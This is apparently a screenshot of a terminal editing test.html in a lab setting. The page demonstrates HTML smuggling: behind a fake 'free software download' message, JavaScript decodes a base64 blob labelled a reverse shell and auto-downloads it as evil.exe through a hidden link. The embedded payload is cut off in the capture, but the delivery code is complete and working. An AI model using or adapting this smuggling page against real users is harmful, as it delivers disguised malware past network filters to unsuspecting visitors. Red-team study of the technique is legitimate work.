 ojk — root@debianx64: ~/smuggle — ssh root@10.211.55.6 — 132×37
GNU nano 7.2 test.html *
<!-- code from https://outflank.nl/blog/2018/08/14/html-smuggling-explained/ -->
<html>
    <body>
<p> Your free software download should be starting soon! Enjoy! </p>
        <script>
        setTimeout(function(){
            function base64ToArrayBuffer(base64) {
            var binary_string = window.atob(base64);
            var len = binary_string.length;
            var bytes = new Uint8Array( len );
                for (var i = 0; i < len; i++) { bytes[i] = binary_string.charCodeAt(i); }
                return bytes.buffer;
            }
            // 32bit simple reverse shell
            var file = 'UEsDBAoAAAAAALhuyFauJjIsHAAAABwAAAAKABwAcmVhZG1lLnR4dFVUCQAD62yBZO9sgWR1eAsAAQQAAAAABAAAAABmcmVlIG1vbmV5IGN>
            var data = base64ToArrayBuffer(file);
            var blob = new Blob([data], {type: 'octet/stream'});
            var fileName = 'evil.exe';
            if (window.navigator.msSaveOrOpenBlob) {
                window.navigator.msSaveOrOpenBlob(blob,fileName);
            } else {
                var a = document.createElement('a');
                console.log(a);
                document.body.appendChild(a);
                a.style = 'display: none';
                var url = window.URL.createObjectURL(blob);
                a.href = url;
                a.download = fileName;
                a.click();
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy